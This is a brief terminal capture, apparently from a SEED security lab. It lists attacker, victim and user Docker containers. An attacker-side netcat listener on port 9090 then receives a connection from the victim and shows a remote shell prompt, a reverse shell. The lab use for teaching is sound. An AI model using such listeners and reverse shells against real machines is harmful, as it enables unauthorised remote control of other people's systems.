 seed@VM: ~/.../volumes
[07/12/21]seed@VM:~/.../volumes$ dockps
1927085db517  seed-attacker
adda525c7164  user1-10.9.0.6
add7562e9df7  victim-10.9.0.5
e9645fbc5d6e  user2-10.9.0.7
[07/12/21]seed@VM:~/.../volumes$ docksh 19
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 33420
seed@add7562e9df7:~$